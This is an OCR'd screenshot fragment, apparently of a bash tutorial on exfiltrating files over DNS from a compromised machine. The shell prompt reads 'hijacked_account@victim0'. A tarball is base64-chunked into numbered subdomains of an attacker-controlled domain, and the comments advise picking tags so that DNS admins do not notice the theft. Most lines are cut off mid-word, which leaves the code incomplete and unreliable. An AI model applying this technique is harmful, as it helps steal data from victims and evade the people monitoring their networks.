
# hashing them as an integrity 
[hijacked_account@victim0 dns_t

SHA1(alphanumeric.ods)= 6846777a
SHA1(symphony.odt)= a393449a1803
[hijacked_account@victim0 test]

000-H4sIAC106lIAA+16B1RUSbRtkyQ
001-10N1lAkiAZoZWMIEkki+QgIEklCC
002-/996c1i3L133nF3nVnVVnVO1LSAw
...

544-AAAAAAAAAAAAAAAAAAAAAAAAAAAA
545-AAAAAAAAAAAAAAAAAAAAAAAAAAAA
546-AAAAAAA=.BV5r4.our-domain.tl
# ok, that was a lot; let's bre
tag=BV5r4;
# setting $tag, a completely-ar
# yank all the logged queries p
# your logfiles at the receivin
# to be able to identify it lat
# entirely obvious (e.g., "STOL
# DNS admins happen to be looki
count=0;
# initializing $count for use i
# reassembly at the receiving e
for line in $(tar -czf - dns_tx
# if you're new to bash, this m